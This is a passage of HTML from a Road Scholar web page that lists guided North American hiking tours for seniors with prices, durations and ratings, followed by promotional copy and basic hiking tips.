        <a href="/find-an-adventure/5448/Choose-Your-Pace-Hiking-and-Walking-Classics-in-Qu-bec-Vermont" aria-label="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/5448-quebec-hiking-and-walking-choose-your-own-pace-smhoz.jpg/Zz04NGIwYTBhNGZlNTYxMWVkOTkyMWJhYzY3Y2YzYzE0Yw==" alt="Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont" />
            <div class="card-body"><h4 class="card-title">Choose Your Pace: Hiking and Walking Classics in Qu&#xE9;bec &amp; Vermont</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">2,299</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.94</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Choose Your Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/14936/Hiking-the-Spectacular-Columbia-River-Gorge" aria-label="Hiking the Spectacular Columbia River Gorge"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/14936-US-OR-Columbia-River-Gorge-smhoz.jpg/Zz01MGUyOTQ2NmUyN2MxMWVlODMyZDYyYWM1MzY5YTM5MA==" alt="The sun sets over the scenic Columbia River Gorge in Oregon, casting a warm glow on the water and surrounding cliffs." />
            <div class="card-body"><h4 class="card-title">Hiking the Spectacular Columbia River Gorge</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">2,299</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">7 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/25170/Choose-Your-Pace-A-Hiking-Adventure-on-the-Appalachian-Trail-for-Women" aria-label="Choose Your Pace: A Hiking Adventure on the Appalachian Trail for Women"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/25170-US_PA_AppalachianTrail_smhoz.jpg/Zz02N2Y4ZDI1MGVlZTIxMWVmODNjNGM2OTU4ZWNjYzgyZg==" alt="Two smiling women in hiking gear pause on the Appalachian Trail in Pennsylvania, surrounded by lush green forest foliage." />
            <div class="card-body"><h4 class="card-title">Choose Your Pace: A Hiking Adventure on the Appalachian Trail for Women</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">1,799</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><span class="text-uppercase fw-bold text-bluelagoon">New Program</span></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Choose Your Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/11958/Hiking-in-the-Unspoiled-Beauty-of-Big-Bend" aria-label="Hiking in the Unspoiled Beauty of Big Bend"><img class="card-img-top" src="https://images1.cmp.optimizely.com/assets/11958-big-bend-national-park-smhoz.jpg/Zz01NjNiY2UzMmZlMmExMWVkYmVlMjhhZWZhMTRhZTNhNA==" />
            <div class="card-body"><h4 class="card-title">Hiking in the Unspoiled Beauty of Big Bend</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">1,899</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.99</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Micro Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/17288/Nature-Hiking-in-the-Southern-Appalachian-Mountains" aria-label="Nature Hiking in the Southern Appalachian Mountains"><div class="special-offer-badge">Special Offer</div><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/17288-Nantahala-mountains-blue-ridge-parkway-smhoz.jpg/Zz0zY2MyYmVhMmZlMzQxMWVkYjZiMDQ2YmFmOThhMmY2Mg==" />
            <div class="card-body"><h4 class="card-title">Nature Hiking in the Southern Appalachian Mountains</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">1,599</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.95</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/7735/Hiking-Bryce-and-Zion-National-Parks" aria-label="Hiking Bryce and Zion National Parks"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/7735-utah-hiking-smhoz.jpg/Zz1mN2RmNzY2NmZlNTgxMWVkYmU3YzRhZWQwMmUwOGM3NQ==" />
            <div class="card-body"><h4 class="card-title">Hiking Bryce and Zion National Parks</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">2,949</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">7 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.98</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/5339/Choose-Your-Pace-Hike-the-Canadian-Rockies-Banff-Lake-Louise" aria-label="Choose Your Pace: Hike the Canadian Rockies, Banff &amp; Lake Louise"><img class="card-img-top" src="https://images2.cmp.optimizely.com/assets/5339-canadian-rocky-mountain-climbing-banff-lake-louise-yoho-smhoz.jpg/Zz02YzFhNmE2NmZlNTYxMWVkOTFiYTRhZWQwMmUwOGM3NQ==" />
            <div class="card-body"><h4 class="card-title">Choose Your Pace: Hike the Canadian Rockies, Banff &amp; Lake Louise</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">4,449</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">7 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.99</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Choose Your Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21211/Hike-Paddle-Float-Outdoor-Adventures-in-the-Grand-Tetons" aria-label="Hike, Paddle &amp; Float: Outdoor Adventures in the Grand Tetons"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/21211-Great-Outdoor-Get-Together-Tetons-Yellowstone-National-Park-canoe-smhoz.jpg/Zz03YjU4MTA2MmZlYjcxMWVkOTJjOTM2ZGFiNzJkY2I5Nw==" />
            <div class="card-body"><h4 class="card-title">Hike, Paddle &amp; Float: Outdoor Adventures in the Grand Tetons</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">1,669</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.83</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/14629/Choose-Your-Pace-A-Hiking-Adventure-on-the-Appalachian-Trail" aria-label="Choose Your Pace: A Hiking Adventure on the Appalachian Trail"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/14629-pennsylvania-appalachian-trail-smhoz.jpg/Zz0yYmVjMGIzOGZlMmYxMWVkODhkNDZlNTM0MDMzMmNhYg==" />
            <div class="card-body"><h4 class="card-title">Choose Your Pace: A Hiking Adventure on the Appalachian Trail</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">1,799</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">6 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.91</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Choose Your Pace</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Choose Your Pace"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar icon-hiker outdoor outdoor-hard"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/2105/Hiking-Southeast-Arizona-s-Sky-Islands-Chiricahua-Mountains" aria-label="Hiking Southeast Arizona&#x2019;s Sky Islands &amp; Chiricahua Mountains"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/2105-arizona-hiking-trekking-chiricahua-mountains-smhoz.jpg/Zz00NTI3MjkyYWZlYjYxMWVkYWM2NzQ2ZjQ2NmE1NDdjYQ==" />
            <div class="card-body"><h4 class="card-title">Hiking Southeast Arizona&#x2019;s Sky Islands &amp; Chiricahua Mountains</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">2,349</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">7 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 5</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/21494/Hiking-Nova-Scotia-Cape-Breton-Highlands-National-Park" aria-label="Hiking Nova Scotia: Cape Breton Highlands National Park"><img class="card-img-top" src="https://images4.cmp.optimizely.com/assets/21494-cape-breton-cliffs-smhoz.jpg/Zz04YTc5YjVmMmZlYmExMWVkYTllNzM2ZGFiNzJkY2I5Nw==" />
            <div class="card-body"><h4 class="card-title">Hiking Nova Scotia: Cape Breton Highlands National Park</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">4,399</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">9 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.98</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div><div class="trip-card-grid-cell"><div class="component-trip-card-new"><div class="card"><div class="wish-list-icon fs-4"><span class="icon-uniE7E2"></span></div>
        <a href="/find-an-adventure/22828/Hiking-Scenic-Southwest-Virginia" aria-label="Hiking Scenic Southwest Virginia"><img class="card-img-top" src="https://images3.cmp.optimizely.com/assets/22828-abingdon-virginia-hiking-smhoz.jpg/Zz1iNDczYTlmYWZlMmMxMWVkYjg1MjM2ODhlOTBmZThlMg==" alt="Hiking Southwest Virginia" />
            <div class="card-body"><h4 class="card-title">Hiking Scenic Southwest Virginia</h4>
                <div class="trip-card-price-container"><span class="fs-6 me-2">From</span>
                    <span class="trip-card-price-amount">1,099</span></div>

                <div class="border-bottom border-2 my-3 pb-2 row g-0"><div class="col-7"><div class="label-text">Duration</div>
                        <div><span class="icon-uniE922 tour-icon"></span>
                            <span class="text-black">5 days</span></div></div>
                    <div class="col-5 ps-3"><div><div class="label-text">
                                    Rating : 4.82</div>
                                <div><span class="component-rating-meter-new"><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new icon-uniE88F"></span><span class="rating-star-new white-bkgrd icon-uniE890"></span></span></div></div></div></div>

                <div class="row mt-3 g-0"><div class="col-7"><div class="label-text">Outdoor: Spirited</div>
                        <div class="activity-level-graphic "><span><span class="activity-level-container  " title="Outdoor: Spirited"><span class="activity-level-bar-wrapper"><span class="activity-level-image"><span class="activity-level-bar filled icon-hiker outdoor outdoor-easy"></span>
        <span class="activity-level-bar filled icon-hiker outdoor outdoor-medium"></span>
        <span class="activity-level-bar outdoor"></span></span><span class="component-activity-bar-help-btn-new icon icon-info fs-5 fw-bold text-nevada  ms-2" __internal_preventDefault_onclick tabindex="0" role="button" aria-label="open activity level modal"></span></span></span></span></div></div>
                    <div class="col-5 ps-3"><div class="label-text">Group Type</div>
                            <div><span class="group-type-text">Small Group</span></div></div></div></div></a></div></div></div></section>
                <div id="search-infinite-scroll" class="loadBtn js-search-page-load-btn"><span class="loader-button__wrapper loader-button__wrapper--block"><span class="loader-button__text">Load More Adventures</span></span></div><div class="component-searchResults-buttons"><div class="searchOnMapBtnContainer"><div class="searchOnMapBtn hidden" style><a>See Results on Map</a></div></div></div></div></section></div></div><!--Blazor:{"prerenderId":"e2e3726f98494a6ebbf86b9901ee44dd"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>

    
<div><div>
<div class="component-highlights-block">
    <div class="hb-description-container">
        <h3 class="hb-header"></h3>
        <div class="hb-description">
<h2><span style="font-weight: 400;">North American Hiking Adventures for Seniors</span></h2>
<p><span style="font-weight: 400;">Throughout the United States and North America, you can find some of the most breathtaking trails and walking paths in the world. From peaceful mountain treks throughout the Rockies to desert walks in Arizona, the diverse landscapes of North America offer the perfect opportunity to connect with nature through a walk or hike. At Road Scholar, you will join expert guides on our </span><span style="font-weight: 400;">walking tours of America</span><span style="font-weight: 400;"> and enjoy accessible, scenic routes with enriching experiences tailored for senior travelers. Explore our </span><span style="font-weight: 400;">American hiking</span><span style="font-weight: 400;"> collection to see where you&rsquo;ll go next.</span></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Why North America Is Perfect for Walking and Hiking Tours</span></h2>
<p><span style="font-weight: 400;">North American hiking</span><span style="font-weight: 400;"> tours allow you to exercise your mind and body while pursuing your love of learning on foot. Here&rsquo;s what makes </span><span style="font-weight: 400;">U.S. walking tours</span><span style="font-weight: 400;"> unforgettable:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Explore iconic landscapes: You&rsquo;ll find diverse terrains throughout North America, from national parks to coastal trails and historic urban routes.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Relaxed, senior-friendly itineraries: Enjoy </span><span style="font-weight: 400;">walking trips in the USA</span><span style="font-weight: 400;"> that are accessible for a variety of trekkers, with programs featuring varying difficulty levels that cater to different fitness levels and preferences.</span></li>
</ul>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Guided tours with expert insights: On </span><span style="font-weight: 400;">walking tours in the United States</span><span style="font-weight: 400;">, you&rsquo;ll join knowledgeable guides who provide cultural, historical and ecological insights along the way.</span></li>
</ul>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Best Walking and Hiking Destinations in the USA</span></h2>
<p><span style="font-weight: 400;">Walking tours in the USA</span><span style="font-weight: 400;"> introduce you to some of the planet&rsquo;s most diverse habitats featuring unique wildlife and awe-inspiring landscapes. Here are some of the top walking spots in the </span><a href="/collections/us-canada-travel-tours/"><span style="font-weight: 400;">U.S. </span><span style="font-weight: 400;">and </span><span style="font-weight: 400;">Canada</span></a><span style="font-weight: 400;">:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><a href="/collections/national-parks/"><span style="font-weight: 400;">National parks</span></a><span style="font-weight: 400;">: The national parks are perfect for </span><span style="font-weight: 400;">American hiking</span><span style="font-weight: 400;">, from the quaint meadow paths throughout Yellowstone to the forested trails of Yosemite and rock-carved passages of the Grand Canyon.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Coastal and urban trails: Discover scenic coastal routes in Maine where the Atlantic meets rugged cliffs or the evergreen hills in Victoria, Canada, that jut into the ocean. Go urban hiking in major cities throughout California or embark on historic walking tours in cities like Boston and Charleston.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Hidden gems: Go off the beaten path on lesser-known trails in areas like the Appalachian foothills or the Pacific Northwest.</span></li>
</ul>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Essential Tips for Your Walking and Hiking Trip</span></h2>
<p><span style="font-weight: 400;">To make the most of your </span><span style="font-weight: 400;">American hiking</span><span style="font-weight: 400;"> adventure, keep these tips in mind:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Packing essentials for walkers and hikers: Pack comfortable footwear, such as hiking boots or cushioned walking shoes designed for your destination&rsquo;s terrain, along with layered clothing, hydration packs and trail essentials like nutrition bars and trekking poles.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Health and safety tips for seniors: Keep hydration top of mind throughout your walk or hike and manage energy levels by fueling throughout your hike and taking rest breaks when needed. Additionally, research trails to find ones that match your fitness level.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Travel planning tips for a stress-free experience: North American weather can vary drastically by season and region, so look into trail conditions, particularly during the winter, to ensure there are no road or trail closures. Certain hikes may require trail </span><span style="font-weight: 400;">permits. Plan </span><span style="font-weight: 400;">to book accommodations and transportation for favorable rates and times.</span></li>
</ul>
<p><span style="font-weight: 400;">For additional tips and in-depth guides, visit our </span><a href="/blog/"><span style="font-weight: 400;">blog</span></a><span style="font-weight: 400;">.</span></p>
<p>&nbsp;</p>
<h2><span style="font-weight: 400;">Discover the Joy of Walking and Hiking with Road Scholar</span></h2>
